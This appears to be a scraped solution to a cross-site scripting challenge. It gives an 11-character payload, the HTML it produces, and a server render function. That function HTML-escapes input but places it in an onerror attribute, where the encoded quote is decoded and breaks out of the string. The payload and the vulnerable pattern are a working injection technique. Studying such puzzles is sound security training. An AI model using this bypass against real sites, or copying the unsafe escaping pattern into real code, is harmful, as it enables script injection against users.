 input code length: 11
1 ');alert('1
html
<img src onerror="console.error('&#39;);alert(&#39;1')">
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f;')
9 }
10 return `<img src onerror="console.error('${escapeHtml(input)}')">`
11 }